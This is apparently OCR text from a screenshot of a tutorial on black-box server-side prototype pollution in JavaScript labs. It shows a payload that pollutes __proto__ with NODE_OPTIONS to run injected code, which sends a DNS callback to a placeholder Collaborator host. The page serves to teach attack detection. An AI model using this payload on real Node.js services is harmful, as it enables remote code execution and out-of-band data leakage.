
Can you modify the payload to solve the lab?
"__proto__":{
   "NODE_OPTIONS": "--
import=\"data:text/javascript,i
mport dns from 
'node:dns';dns.lookup('YOUR_COL
LABORATOR_ID.oastify.com', 
x=>1)\""
}
server-side prototype pollution
JavaScript
black-box
Back to all articles